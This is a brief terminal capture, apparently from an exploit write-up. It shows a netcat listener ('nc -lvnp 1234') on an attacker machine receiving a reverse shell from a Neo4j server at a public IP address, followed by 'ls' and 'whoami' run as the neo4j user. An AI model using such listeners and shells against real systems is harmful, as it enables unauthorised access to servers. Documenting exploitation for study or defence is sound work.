 root@iZuf6bdnpt2oh2j6uo9gjrZ:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 39.99.142.110 43302
bash: cannot set terminal process group (971): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$ whoami
whoami
neo4j